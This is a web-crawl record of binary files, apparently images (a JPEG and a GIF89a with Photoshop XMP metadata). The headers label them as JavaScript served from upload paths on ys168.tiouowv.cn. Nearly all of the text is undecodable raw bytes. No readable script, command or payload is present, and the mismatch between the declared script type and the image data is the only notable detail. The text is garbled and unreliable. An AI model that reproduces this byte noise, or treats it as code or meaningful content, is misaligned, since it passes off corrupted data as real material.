�8`�_���©F�-��� Q�ܜ�Z	���qV���)�?`�� , Tt��DF�Q�������-�V�QX��!�FʅY tC��h��  4�?� Q8�S�A��+|3�@��6���9] ��;EJ X�t_�5�П�Q"%P!�) ��(ZA�OxT��`�#� L�������j� |ݟ�^#���}��AE3����� ��Q�C7�CM�ô��6�a�Z������4FEt�54bpa?C�A�%�Cp�S�@����}�+LL/cԴZ�Qt�6��#��z�Ez�;� �1�:��� ��PT���Z�Bv��T1��ݕ^,��Y�=�cj\C��#���_3@�뱂�1T%�9BE�B�D��� � D�b�`Ƞ��E��YF�����ԤS�����A\>�#h\:�0�%���k��a�V9�� �+�d�UcV�*�9�bN&gv�g~�neQ��T��hbfj �i:�h�&�!j��h2i��j��h�i��A\�?��z��S'q����hF0�;�;![sB�r�U@  !�
 � ,    � �  � �	H� A��P`?�	#J�H������ȱ�G�_b�H2":�����6��5$xR`H�5c��i]΋6��T)�O�D�;D�LDM�3���X=��x��҈1xZ�76b���iC���J�]��_�w�
<6�^�@���{�'j)�=;1��Q;Uu=�_X8h&�M�a�8&LЅ��OнL.�i��xt�(�m�C"���e�x��@m�0�s �����&h��=l�:~���|2N��y���,(n6�P5���{�&����cs����@ێ�!�w��@�	�&PX?�P^yv�� -7{=a�3`���4q	LgP/�\ǁ@���luE�S�@
�`A�UFPf���� �I��@6ذ3�u��/�����%�1
GE4�?cT������UP�}IHPX�e�6���$64�ؼ�GK�de/�bO*��G�w]R�?#PJЍ��&�����!��S*O��}{�H�~<�����%E�t��F�S�6�)�?j
dŦ��@���)pA�*��� 6 ��a�b�*��4�6�`0�A%$��.-F�XrTA��YȌ��iG��(P�	\W�5����ix�� M��-  hA�i.hc"A=������@bh�����pA:APeq1ĕV����9��%�$	}~� �j��W&1�D0�b2O ��@�Z4E9�bPP����CB�8����2�6�ں�@��1��A+=��5�����a�,���K��1� O4�Η@�M�����a�,l,-Њ�Q.O�>8E��� 3tx�����a�C�l�Gm%Dz����Z>���3�?�a����?.�
��m��B�ަ������`ö�-��y�H�z���oB��UT٣��DD	�<d
����G��H"K 	�ǿ
J�|��6H0��� :��l0�	��D�"AV0,�͎�&� lQd ��0�ؓn�H�=��p�ax���n��.\�'[5G�0%JdĄ��d��	1�t ��B����� �	�Џ�  �خ��E��Q@-��t���B��0@fy0��p��k����Nc��?"IA
�	A� <�D !�H� .@
1�� I��Gs4� �Fc�̘��J�LJ )��,��ȁ|�R��@.� c�Q�?��<�!��������{.�	\HJ�$�>��?�`���Ј2��X� �G7l��c m��z�ä�$�(�LI��UD���.��J�\�[HA
p�O�D#��1��@��TDW��p���
�������Lp����"9}0��F4bJb|#� FAd��4�rR� ��u�+��@�����<P�2\H��AMEܗGN�� P��\����jW��b�c۸���]��$���E�JzDYE �?�	�������bx�XD� �l��e��	�� �*?w	$�x�dC ���úB9Τ ��h���G3\@.�5Æp�*-"HA>���<�t�� �  ���
AY$��Dv`��0~&bXAs��j@����v��ԦU �!ZϮA=<�h6l �e����Ge��U�(���d�T ��7�A�, T�,���t�@	�B� \��5��y\ ���2^jc�`/�""dw� �qIQ� 8��8�`���#���D���*C �0�V� ���F1BPShH!�ĚH�3��e�e|Zu@54����_��0^���@���m��s%;a��O��Az���7ƥ��?x�	(C̐�!�@ hB�y�3^��4g��SF@��#f���`��]H�@�e�����1�����冇M6 �A��� �&A�&|��=�Ɍ�Jmoؘ� ��o~{ �� H6� i�@�iA��,|�\��bmiUtA�`42���f��! F��Q]adC�۰��]���gz�؈z��!i!�Ae|�=mT*��p��W�B@!�������CbxA1\�����@	� ������-W��-�B@F�!��
$�Ȅ�%-X���G´��t�q��@K�������'�h��V0�@��S���,uE���$���3�!B�&�
~��1�c�5�6�X��X�f	D��Ƹ���A� �� � �!z���9�&E�w(Ά���60&^�W����
f� ����U�ax�r��rȗ/�����*0& �&�q0xg�[0��O\�d@)`U ��U25p�~�� ����RpD�1�4�'p+/�)&6� ��bX�v�m��qv
 r �0�Եr�|'i� 1�x?p��i1 o�VW�G` ��W� �� ��3x%�t��8S�~]5��0d� S%]��������]�P���p��`�7m���ph#�
��h7�@�6r�tـ|�pbP��a�n(�u}�1`�pe>  ����Y@eW������G��I�� �`
�` ��#?�q-M0=sG�!�3 �R�Vm��{Ӷ��� P � �W�6|�`��Wn���� @ 0��a0e�vd���o�pP�% C	��x�6y2�%S1SE&P�В�3���eZlS^%�0#	��x�Q�lQmpv���6f����]�h!�f�rb��Gk�&�pn��K��c�� ��n	�O�Dt�h�
&�@��)@[``C�M�(��F�&��+  	�9Ko�%?.6~@	(�-~pz�0�vJ�� 
���I
 r�`"P]�0̠�ЛӀw�and��R0>�t -��� �� ��O��X/�` 
�U����\������Ud1ea6Su��Й���42pIC%x@..���5$6�� �g�^�i��� fP
���g�P ��`ܠ�`��`������m��>� ���gt��(�hGgS d0`@]� �$ 
�e0fP����h�
R�ݸ�DF1�212�p��>y��0Esh�F�6�z�
i0<0[������@	��:`�s����`x|��  [ ��٢e��W�2��O�PteG �R�ư]����P` �@t�%y5P@  ���#��C=�' �_ E�G�z"^�$'�r<� �0z`�{�� �4_�p����1u7n�5����V%�+�R�'�\p�0fe��p�D��(��v��@a�*P+�
-i��Se�C6 EO�F�A.��3��rQ1�&�����9��# �Pc��^Y p�0͊���f���EƑ�d ���f���p�@��R��efdG 3xH���M %��%a�� f��@?�z�����Pxq�3A��8}�rR�
� ��s�z`��v����
�����`�p�Fka5t��4��jsR��;�X�
��@e6SEP�4f�����B�����oȐ����#����� Jj1g��VIb�J�Q�����pv0䠶h�
s*����
^8�P��@����/�YĀp+Б��+Zs��n(��O�t6*��Pt/EP���d�ȀC�d���� t�`� [0�ê�:>��o0�@�@I��ݠ<���<�ʠ ��  ��f�l�

�䠋�phsj&|�J��Yk��x�E(�  �G��Ds��O2�X�w/e�9iyE�o4�~��*���H����V��HC� JC����4"�0am"� '��w���h�̠��H"0u�H�U�`�g"�f���OѰ��M�����'e�	���R�t�`�HɎ�hF&y���s�:��R	Ps�\V;>���V�(��\Ӱ+^O�6_:����� H`f�J�_�s�fƌ��������qj���}�@�`iB��Y ��o
MF{�|�9ٗ��R!�r���Yp���d�`\ ��|�V<>T�9`��d�~��� ��^�ƕf08PΠ ���
�ZĬ��a��	aEpP� �@	@	)����c� N����8��,�
ֳX͒��`��\�:tƐ�`8@a�ٍ�	�`����#�9�J=��Y��b�ۀ�o�P�#��*8�:X����`��ǓLS�`�Gi�@��0�H�ƙXR��4~tC�R��hc&�e ��� J �I�i��,n 9P���p���C��D���5��"P+ ��'����Jh�����v�J ZUd��t� H'�ez`�����  <��ͤ�}a���jܴCk ?�lH0�c0�*U	���� ����q�����S?��1T@J�`9�A�K�e&d��PrPPC��jX�b0ŷf�gx�a�iw�����P�Y&��Xs�|MהF��9�p���j.�K���$n�6�Ξ:���H����p!�AƉK(p��K�էJaKnFvy�fbP�w7*����0\~�z��0d��6���`���z~����f�`�V�霣�;K�T��m8�=��5����(,� c[X�M3�O(�\r��p��P�p�!���|�J`u;y��1��
�0��P[f >н���uK����p��� ~�P��p`
���4�s���Q8�����=��(`�&�A�mÉ�`�E hx�PU�
n#*�0���u�x��_��_�� �����\���Y�X���pW�	W�`uM���hFw��O��U��1F�c��S���h� @�PD�ژXڨX��T�����S�S�H�6no}��P ]�����P�$��.�vK�H�xY 7G�����m�p
��	���,��@yE(P�J R�9��K�>ڨ��s ,CD�4��D�`�=�����}�����`���
I�
�����jc ����~�RMk�H�Q��p
���`E��c��p�$ Y��1F�^����&�s�&*����=��RVv��0/9/pt' *�j��:��q�q��޼���0lpe��`3���a���2X�Ft���X�������>9d�i0��"��c���w�>|H�B �d@��o�eː!��/��eŦ���O�x:��(P@��&0�6aXC�;ux��@B.	d�(@��>h\�1ÅSd�����@�e�I�����s�˱�mC���j�RRH˰�?l
��4�  [VZ8��U%��X1a!xqU�YC�:�����'�
���,	>Hp���(Y�Dɓ��7k8b��CT���%ǆ�}}��AH.\���Ri��z�6��%���Sp1�lq��Hd Ŋe�	{B��I�n*���|�Ԙ���B��"��*�7t{c�1�j��&�VX�.�Xj����:�⊫��:����r����ID)��h1A���/�p�Y��p�)�1�xF���W�i�	<�i���aH�\APNP
َ�@+�8�NN��$�`� ��9�-�"��vT��P뢛�:
�!�F��Ҿ�y*�,|������eD��g8�c%1�a�P��l��K� '�VS�7��#T������8Nv��.Hd����s+�DZƷ��.��AG��M+T>PJ
�L�!�!��tR�����2b�!� p�e�, L��q��`�Ym�x`���Њ��8��<
�(���i��#Y8�BQ}٠�y�\q�I���J�w�"� )�1G�-��C���R$p��O�S���A�J$ǐ��A��I�5X��QF�T�a�1���*)���#N ��.��E){"�!�����ݪ���&}蠴��J
�X�f}fTcG%����ᠡj�a�j�ݦ �P���&`�n�<[���74�+��c�9n�fO�j�1R�"�]b�"qn���-%�gƵХ��I�VԀ��bЙ�f��i�_E@�) �� 52���8�j>#���fA�p����9��˻�NQ�	�!z�;��R��C`�tH�?v��cqi�XfȐ���I����)�b8P�a
�wH�����|�8��5�A�hH	Ý�/<�L��	����@n@���k#��F��E,�Pp��1��n�8OC�GC�͂:3ڀ�pFY�`�:���(C�0�U�B"��8���LP��q]e�Q%1Pce�`��o�&�:P�pRA	( 'P�*q�2���ƫ��X��*hA�� ��a}�I@	��q�0\�cK���-p�@��Np��SQ�8G&����n(BY	�%��F1��WZI�ŀ��g���Qd(�!QS�	~�c�����?D0�*=#8(�� �k��h�G_�o��-�d\8��sZ��@�;r9�8d���?&���� F�Ya3bx�3�@�i�� �Vq���`�24


< �*(��8=�Q��h�0 P�}�1�� ��@HN�̧���CħN�K�Q=*�ĐA$B (�2��L�%�h&�i�$#��x�1��%�o�d�!$X��*���T��I�!$ 
 ��,·,S�(DK	�4��@�B�ǁ��A�Z��H_�%���Q^R�� �!hR��U�	�?@����/��WS��i��� @G(љز&Э[�qƨM�-����XX�oQ���P�#�*�b '�閣�7NE:n\��=��Ά5-�x�e���� %��}MJ%�1����M�4�Q� ��s����ԤF�`�� R��
- �(f��Bd���G 2��#�1b0�6��\!`�cd�=�m`:��Né3C�?s�vԣs��! ��?ҒlxU� �j����	��V1�e�(���Q� bQ�!ت�H�,�!Ы0� $��G�
6Ȭ[��8��]��:9�qڵ�����4C��T�@ �UbH> ��$#���3�a����� �!�g6����p}@,U�j��X��2���Pd�B
 ��P�&�$����Gx�ݝ�E;�v�rF�8�A��yHr�f@��2C��D���pϟ��%7�b�  �R|�nu�3x�
�`#�?6؅� ���q]�"U"�SX�ò!���v�-cǶ�:��C'�#m��\j������z}��^�iH�Ӟ��3^ �L@� ��?z�J8�m�T@
wZ�ز�V�$���W����� P@���0���3�n[����ń���1Ibޅ]wgH7x<�s�� +X
�f�hԷ�=��jW�n�� 3�2�*":���u�X�A�Ƽ��$�D�4� ����G���A�@�  ���8ŉ��j@z���Y��6����@��k�h ��� �#�9�i�9 k<iX� ��T�!�/ �B"�X�B ���7��S��� �q؆�"$H3���Y|6�YH�ı���	��29���̙��F� ���`�P�#����i0�%3�D7����*X�@X�/�=��b��S�	�J8�8�e,q������Rʌ� ��� �ˮo
��RC����Y��K���4SЬ~I�S��v ���KFt3Da(b� ��X�R(r��X4:�+�5s	,y�W
(���2)�(�X�TH;������Ň����7�����0�p��s@�!@�����@�%S�+a�X9�b0�X)�����R���j*�� 7a���@`3��+��Hd��劕�bǚ�ȗ1X���D!���;��E��Єb��hS@�;`���Q�_3�s��)qFj� z�
M@/x =H$@�4���D5�7h ���#�h������-�.8�h@�y8�l07P�HaC���逑�@B;���� 6�q��M�s 2�B88s0�h��"������׹��  .(�[��4P�Bp���+�%���#8�9����0Nə�#�'��D��HX��C��,�&pj�jEB4	��F:���ņ��dp��H��h@�PH�� ���˯�
�b�B��<�t
!�7I��#�� 8?�2��	�PIn�k�q�92�+,������sbQD��y$�D�K�!��E��	h �!8��� �'���פ�5;8�)BN���!H���B=p�>r�o�8�؂#����T����$��SL�`�(8�@�Y�9E� �#�^� 6�*��hn@�zp*h@�k�%R @�
b�#bXSd�F�@�������|�M ��J�Q0.d�)��Ҕ�o ���X��#7��|A�;�7L�� ���4d~D$F�1YH��sDm�EuoЃz<���@��#�,4�H��0�D 4�P���p�4B�2��;�L:�
)����',%a �@����U,AXO�B׫H��x1qy�����8[�C��D�I��-[�}����ڋG	�	�x���~���(��0=@(8�?��kR�gYk (� 7������<2�4� ��B�-�!��'d����G��$8��X��ʙ�4h��˂.)�[�>�[! �78��P�@�Є#�B��Y�>����2s8���]ͪm�M%@8�#�(��d�|�%'��EIV	��
��T��i��BH$��"�B!�:���J�-P �� P��!׍�o��=�G�-,N(7S�Zҫ)������Ke���B$�r=�}I5�.p�A3��ɱ@b�E*�!��H ��\A�T��.��-p#.�0�.��$б �#��Y�BKR�M����鱆EX�J �$���,�n)�,��5C6c���,}�u����A�(�:0��(Ihϸ 4Ҙ4 ������*ӟPB�?g�Z�4�ݩF�H�9��C���0���銑y�a���: �(�5�g��B�B78=�(���,�D���������Xϴx�Fk���2�"�n� 8�Q�`�U�(�
�=@#��`f8�8�1�2�5�Y��P�J )STZ��ȩ,	e�R���]�a������m (�@[�s��w��� e3q3)2* ���y 
x?A��,�8��Q��z)T ���8�\�N��:��}�Q���B�,�.���=Aˡ�����h*��$����dt�8���k�	P�D�:�;�<
0y���$�c��U2���\��^M=8X(��3ׂ#�?)�G5���bc�!@dem��oB�G�*(T�A����rnwp�X)�"H�K�(,mg�c��B�gp��@���"-�ƀ�6� � �B���z�$5�N�9Ƶ��)�%�(�VHii�d>^Ti���a�z�����a	�7/��Up��wB���m`�9�28���#�f��}UL�*����B�2ٻ,���'�`�F�fC�a#�V`�$`I�E:���a� f�0���,kmf���8�������4����.��\�C�$�H���---�#?���Y���h�ff�� �^��B;�^��{�C5����O�5ioD���v��4
��oI�"h�VP��9 i�؂e����+�M $P1�An��(��r�ԗ}	��^(x6��p��Gf��ц0i���շ9G��4��D��� �qo��PR ���"�R5��ق���<��C��.� � �L_
o�,���!`��E�28�.*0�)��Yo�B-[����p��xm���?�x�� Y�l�e7Xq H��fYh� CA�GsB����٬���Pa�H ����:��)_
BR
r��)��6��[F��4�!VY�6b���i���D�8����A�3��W4C�pZ֭��@����=���XE9ނT����>���08l ��y��C���I�"�*�����k��d ��n��D+x Xv����g;m�:�3TVh���0`Q�O)$����h!Z��g!}�> �!�B����8��VhEInZ�EieN��s�oKy�6hv�Ŵ����7 $#��M�zb� %�3���fR�a�w0h�����C��߂�ԩ�hL〽�� �I���$p������b��h���چ(���p��w��b>:2�$��!� c~��Z >��pW_�)�}��ï�s�?��x.yC��Q��Ǚ��7�~��,8��(C�0,��`B�:t�g��?Yl���Gł�,
T1Pޡ(
�qS���P
���(�:w��铧�B���׋��8ȒňQG�s,�0p%
!�$��_8���(ڴj�
dG�&A���h��@Y��P����@!.�}'Х<����2n�d�Tq���E�z�Iu��e��G��a�z����33��1*��<Iv�@���.n�1́�����`ߝ�������kǷsW���.���,}�[ਂVN:ݿa���O��݌A&�Y��!�	8 Zc�H��D�[:��N�z�Ax!�h��!��ň�!�8"�%�&�H�2:I�"���$P6�xcw��#�=��#�>1$�E�]G*�$���$�QJ9��|��E�T���J��e�|�U��=	�c:�&Aؠ��l�Y�Cҝwj�Ӟ:�)�����ݩf�<%ZЗ�:P�������$'0��ɖ��e�q�i�i ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js
body_size: 5451
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��             	�� >      !1AQa2�"BRq#��$Sbr����'cs������             �� 3       !1AQaq�"��2B����#�3r���   ? ��DB�DD!DDB�DD!DDB�DD!DDB~��}�Â�MB*�$;swx:�}���^tZ˴m-���1���H����t#�&�/�2���� s����v7�|M�����R���ըu�n����ii��M�����O�2��DW�I3f6���U�y-u�*4��/Ϸ��� �Xu��NܦK�+v%>/�w8� ���P����P�vժ�dk&�����GM��Zo����CC�fS�:}I= ]iُg��3���)l�ڕ������	�v�Ͽ+F�*�+[P	nd�c˟=�[��Ȉ�B""���""!
C���Ʉ���Q��up�d���Zэ�+ݰh-k���/�������7%���g��F��8�{+l3�ş�N܆�r��\�ݞ���5 �9~*l�{��F�������k0�=5�6N�'�x7����Z���}���Z��w>g�9�ܕwOEI.%+�fC�u,?B���uI2;Ѿ�3ܬ�'�ެ�e�N?�U�/���;;ys�r{���R��U#��|�k�|�%l������ހ���¶V�>��s[�z�U.��,f766�6%�Yy}W�]�#�,
���l��*h�{�����/�+;�ݣ�UΆ��c����L�s?ثO.��q��RnA�*��B� ���oe�p���Yb<���@�7b�^����-�7^\\���E�a����T��K��x�k��P��Z��<[���eܔ2t�cf+U�����~�W��ˈ0Z�-���8;��w�?u��i�V��=�c��:�����?tX�/>� ��i����}�6�tB�� �Fra�o��Z(�������#�!H�%Q��,C\�f���FA��Iҽf�S���Qv����,1�`w�%ݕ+�Gz�F�2�=�o�\��,̓=����G�Z<�U����ߋ趚9�oŝ�ϔC�ǀ����j�s�֗����B�{���c�z��{�T�Ӛ̹�{��nWr��*h�P�5�`
��N�S�Ni)�Q�l��;G��YF��mkGy<��"g��Ac�O��1l��g�֎�ݷ�w�Z[���HD򆝋9�X��=��<Ā:���Sc; �1W=܄�o2wc� 豝S�{x�Ϥn��xմ����x.����s��A��V��T�n����Iqxe�|by�a�e�y�U����S����,�m��Pw�y.��i�n��깚q\��V�i�i�i��;A�/!�t����'G��|f�g�eMQ�����u��}0��"*�`������G�'x�$�����Zߩ���Ӛ�[3��ׯh�2�G���#�;��}�O��0ٚY�1��Ye���#� C�}��Y�gݢ_�y1,%�1Ӑ,U�p���xV��Έ�?6�?�ϴ�E��k�)����~=�����"���:�.a-i���>����q'�F��70��Wj���9>S"������Z�|�?4��qq.;J��(#�6��Z,%Q�9�)�b�͊�ە����?@��ӵ����^j�m��,;}W�6�5٭�|�o�^sNj��s^',�9��������%��x�K�������/��X� ��m����.w��a�� ��9l�DZE���]��*��?Tc�يV��	X��<��B�^k�;o�G���/�\y��ቧ����  ~���Ř�X�O��tЪ��0�Jo��<,�^�ʣ�sT�⯧���at��mBϙ���4}@U��n\��.� ��A�9�����x�J��t'j9M����u�]��@c��?TXx��<�k�T��xML�Y��iPrNJ��rL+����q��"�����G����.�Y�����|�NC���}���;�A$<x=�؅s�Ug";���E�ۏ�MeCDz�YJ�i+T r9��n�˙T���$����qc���A+㒎ũnL����eq��{�9�Ԓ��nZ�a��Tr]��z�$�֛Vgg���k�9-��t��*i��VFD�S���y٥�5��]������_~K�tr�a.���Hwa{�u���������v��Ѫۘ�P��u��ȩUg�$�h���$r�Z�85���
�>Q��Ƶv����-�����I�[�J�z��3R�����m���GǻY�9s�oPdu%�/��Kr���w��=����YQ�}����m��p��������;L��F'>/������C��<�����䜖y�t�.q�+�R��C`���n���VI���W���PZϞy?��x�є�AO�J����.[���by�U�4_ �#�}ϟ�Yc�c'zf<lD��GԩP��F��'�T�2���`�9�<:,��k��Y91����y��S h�G�b��?$�9��.���Bد}P�*�H��"J~ʟ�rPsY~+Iמ�V23L����2=���o�)Miv���2��䜕�'��TJ_ӡ��~��B�K�����K�VJ.�u?$���Jv�~I�A�'4"�8������l~���6k_����
�f�.[Q�m��F�FV��yK�{䬜ӚY��$۪�,R#���xh��~I�A�9�)�S�NJi��)�'%5,�jQx�4���n�9���9,����y�_�ػ�U�Q���+�! s��Bp��.TF���<6���U��(9�mL����C�B�qz�*�"�~��1��è �Z��;�3��­�Z�x�����F�]Hkak�`�Gp�d�_z�1�?\�����Vj�������AVyb>dD��$��dq@�4 �Ӛ����q��i���{�p (*�=�(&�+��L/q�nv&�/]�qa�}sNj6�1�l67�@���y��ẏ�,�;G4潫F��̕*�<a���D\�$7q�@T�vr,W����O�9��3��� _��#~;�n�Y�G�09�'`ԒQe��SsNjQ�ȼ�����Qۥn���=n{��b-�oM�b���l���5$��A,>)���PM����I���e�#�O���%��Ґ2�SA!kd�����������]������g��E�-�����*�P�O��PDb�$��'̬k�sK/q�a��2O����U �xF��=�h��uF�^�"�O��� � �?{C��Q��%&9��� �Y�گAIV�Mc���'kkd8�����>���~���4���Xܴ,�F�f9�w��|�v���S�,����]��8�=Ə�ђzu:����V���K/�ZA��çu�ܛ�p�8o��G�yN�7ER~J]CN���b��Z3?��CO�������������vNS�W�h�Mӂ���-���%#�^n�zEK-M+[��;�����[G]ҟ5��Ż?f]�kl�h��F�`��]�+�q��dj�����$�Fd�st.��3Ē�6*߫�A�ep��t��|̱>&
���3��nt����O/��i��9Y��.�e����f��� >.�ǒ��e�g����a��F�w7-[�Xk\[1�fy%l����Ê�fpx��'%H+� ��M{��x�Aa��l���P֡a� t���_^�f �������t�ܔW�0d▦f{��Lp����xجO��x�N�6`7,elB#�/&��	L���=�ds�w����ZZ��3|2�;W`=a{x^��mck3����i��l�,Wr6%����8�-�&���0i�ذ�Mw��{���\I�V���������Iv�̵?��J���Q0F#�#��XdR�i�|��u��n�v�k	�� z��G�I����~����E$��<n��������uw�e�V����l�H��q�vW�f� ��oAⵖ��y�\�&>�l�x��9�u���-*�g�L���ux�(���QoXE_��(s9�>TU�vv_[�FSZ�p�RW[�p@�0��bӳ.�խ4Uq	#���u�-����N|�lA�-��L�0������%$��(�@��;�8��}ڴ�kQG�nZ�@�E3lXt�I�<�Qs�-?�m9e�;�R6O�ה��n�܀V�N��j�����^�ĽӀi2����)s��0�x,���MXǽ�|D����?���pX��F�M粲�$��F������ƻL��o?����x����8�G��7~%���Xu޶9,�n��j-#�H1�f���<��Qj�IW7���[}��j��|�c���˼z&+Hpl�+Z>�)!�K�]��v��3��b��w����>�;���[TkJ���DIF����;��M�
<0�w�_b��6Lj*�o'���i[_�����l��2yg�3��1�m�Ϡ� t[���l j-�Ml,��x�I��䪨m����,�nF�l�Y*d`��i�[$R09�o�zS#"��[����i�gF�~g��@f�O�'v�7\ۮ;.��)��-j�����{χ��|1�5�,WZ���4�I��7�O��[�!2���NEz��/9�Q���DB�o2ݺ��݂浿	����W�rq�����"~����f4��|6��S�@~���<�;i=��k�F�Yb���dc��+r� @n�a舵퍐��_6T�x�mE\��<~�`�舔����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js
body_size: 78015
content:
GIF89a� � �� �u�n/��J������kR-��z�ؘ��1��G�ܦ߮C�4���sG	ڨ"�  �&�tKҴj�����Fۥ�օ��ԉT�.'��q��q# ��Mߖ ��f�� ��8�  �lS��̚g�+��V��ǅ ��a�UK��6��3��e  ݭ:��XHn5K5&��8�����������l����v��uaH  ݶE�tl����X�D6ߵ6��s����gʻ��Ϫ˓�o �Y؝��N��E6�˛˖(���̥G  ��UٹV��;��\��l�Ԏ� ��|ZC+�L ����� қW%9!��H�B�Ŋ��s�EƩX���I��T7�y%�ς�  �$��g��0�����q�{ ��R� |b52 GD*�݃'��}ͥ6ʋ��r��r�ǂ�ݍ��e� ���śK��gk �"�h��P�ٙ��6�M[2�ݏ��1��N��W�Z ͱW�tK1��r����  1*_A�?��'��z�
�M����pתS�L�׎�	�΃����,��8��|ϱJ��A��q�A��9��N����5�2��*�xС)�C�K;'�����  �r)������A��I.��"�K�ބ���ƃS*��E�ł��J��g�aDώ �Նb?��3��B��7��x�b " �ώ
ӱ>�ˎ��(�ϊ����ˉ�א�E�C�ϊ��0�}E֑Ҡ?�ϔ���(��$�l�ˆ�ˈ   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.164753, 2021/02/15-11:52:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.3 (Windows)" xmpMM:InstanceID="xmp.iid:9C0246AF0CBE11F08607C8D19298AAA6" xmpMM:DocumentID="xmp.did:9C0246B00CBE11F08607C8D19298AAA6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9C0246AD0CBE11F08607C8D19298AAA6" stRef:documentID="xmp.did:9C0246AE0CBE11F08607C8D19298AAA6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����Ỉ���Ç#J����+3j�ȱ#��i�H�$E$�\ɲ�ˁs@�4I��C1.v��s#H 4@�J�؜�/�*}���S��,��I��Go$�j�ht�ׯ$fn�T��U���般[P_�l�nЪ���#�v]���m(\��f�kW*��k��%�g�N'�*֦�0��:���N ��E!��9��N��b�С#�9�zMcd��)k׮
-�%`��6�,�@nW����v��%?�m2D�����Mvs��M�naO��"��a�toa3 ��VaE
��
���V����l$�a[u�Ac�}G�iP���v����v~ō�:8�}�m%�C�A~`V_]$x�0f|�� /�!dF@��I"Gj�s%�r�ap��}��� {C�G�Ia�'B�q3��Z�'$����g�G�I��A(M������ċ�D�bX�SH!�'Iӵ�C��V@tD�B��&I:G! =s�D|��DkM (za��Y�~Z%�բE���(���U��wz��o(�]1xd�����9RC�]cm"����r�ʡ]ƅ*�7�Y���6�5a�gv� Ep���/h���^J
�|�,�U��x���`�^xي��f!�N�5��f���MH))�E�6,.�( 
��oX J��N��\A3����3�C�m�pc�4Q@�����W5��G�cꊟ���%E�0�@�I::+�/�o�rˢX s.���3�������6�8���qC�m]�{/AI�օ��q��+�������^������h�9-�,̑�l�:`t'7�@�� A����@�+-��L��(�8���O����z�w� �j+|�0�m��zC��۠�|��<{>���b}�Z���� ��D�}a������C�R�D,��=�̋-�����ް�P��=#,ͮ��	( s	��C|� *9�Jګ�3�J9g"�ꖤ�x9�u����$2��
�]������@[��03Ԣz2[�D�h}.�^���E��5�E��!����E�%�rH�@��YI�8�Z~�w��Lj0����>� |������) 8Բ��P�\�auW ���&��
ЪC9lo�s��e����Z���~�;�a�qX�%͆��Rs6��'���]��~|�,N�Q�X�:��l�n!���c&G�(VC8� �@w!�&�"H�;�Y�[�{ȅpS��D�k����;�Yx�.�����Y��% ���]��p���>��JF�e�ꌍ����[����l���>XeW��Q�=�kN�H3|���Aڙof��]��+k3��	a`�S�����	?F"�i&�CC1�@9"�XTq�3�� ��G�ىRR�I%~l���<t���@
�@�Y���.P�A_��L��P@?1b�ԦX�v�פ�t�{��UQ�G=��m�5���Kk�݅�ÐM�=�K'D���g�I�[/b���6�
���
ۼ�����_KT�֖��H���?��o��f�?�� �P��1�GW۔�mb��
���o�	����2@&���3���W��x�	oЂ�
�E݀0��@,�N�a�N��Ai��E��a)�*�m@�!��p��4T(nb�<:�UC�DV�`�����<��b�fB�k}���8	%�}[\:b�����>0L�Š�C$2�����9_��'(�Vgj�SUu(r���
d���$5R���"������@����pD�����2��!?P�m��m���;O��4�f��L��!� �^��n]���̫VE��8b 4aוc�Y��Q"�M�����6�Y�j�B2/b�|���NYL_a��3��n�k=��߻��Љ[�o�U��l.�B�
�?��%}hfM�LլC���j�~ P��	b�!�@E$ج�Mx�}�w �=������&��n(�������#.i(Sm:�m �k���pB�%Ŭ��"a�v9���=�h��MA���֒�q�V �<�,��BlC�ZI=�y_$�.�	�p����L�ў%�`hk4�� Ђ�-?C-b��C
�E-f��ܲ9� ����W�3pu
n��]��^_���+�(V��Ii�Q�pc�c��I�2vE�!;(���$G��r� ���+�
,��Z�ￌ��s����ř8X�5�`��WK�~��u��@�n\eaϱ`q��>t��� `�E�0�,����Y��&�
�L�"����ka������"A�+���:K�+c`4�;J�XU�;��k�(A@iIV0O�`���``fЁf  p�p�	fp"�!
���WD�P)$��
0x�3������ w�{V M(=1Ssy�!jݒ a4�B)$���jcq�^��C�CX,F�@��t` wrg�_l6"� A9{�b1h�w[w�'��v�2�#$)�QT�|�Q��bF+UxS4	qwrw�X~����X~�e�y��|��v'-�4	� � 7��h�
���@�g�z�pq>�"Y�A1�Wg�lIu�{���ϸ��(�|w��p@�Z��1pF� {���������e gЉ�ȋ�3�&)��i�Q%��5_G�9������ј�Ө �P9!
�@O���9�Lkg$�`�X�`�0	�h��Ə;s7f�c����"�,� ����؆h�p���|H�����2St�'� �����@��0�� ��P�zH�OV|��|AcU�hr-0�
p` �0|` h��@�
�` 0i.`	����	 �p��?�/��Б� � ���2h�	p�` �@Շt�L�M*�u�(���H�!�����tH�y1` �0E|@-�{��0�Fb �	�7  Ĕ�� A��H�� ��7BQG2�9WX����f�`HeO���� �ҝ:CLހ@��m�{7� �� �
F� �h�S��Л7 �)��`�0���y�Z�J$7�qbؙ��0
09ݐ��0� p������	 �I��70	�p	����F䗓�2:���`9!\��
�8�^3��2���� ��N��0	�:Ì:��sB礓�'㐣�0a ����`�p�\�n�8��jF�5c �थ �~
�����#0�`p�6\酣q��Vh
����W��}ꧥ�q$q:|~Qy���wJ-I*�ЧF@�J`��	�z� >u��0
